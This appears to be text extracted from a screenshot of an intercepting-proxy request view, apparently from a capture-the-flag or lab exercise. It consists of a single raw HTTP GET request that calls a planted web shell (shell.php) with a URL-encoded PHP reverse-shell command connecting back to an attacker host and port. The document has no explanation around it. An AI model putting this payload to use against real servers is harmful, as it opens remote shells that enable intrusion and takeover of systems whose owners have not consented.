 Pretty Raw Hex \n
1 GET /YouGotTh3P@th/img/shell.php?cmd=
php+-r+'$sock%3dfsockopen("10.9.237.141",2929)%3bshell_exec("sh+<%26
3+>%263+2>%263")%3b' HTTP/1.1
2 Host: 10.10.17.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: your_sitename_session_session=86jsj61oe0meaumqvad1bibsk4
9 Upgrade-Insecure-Requests: 1
10
11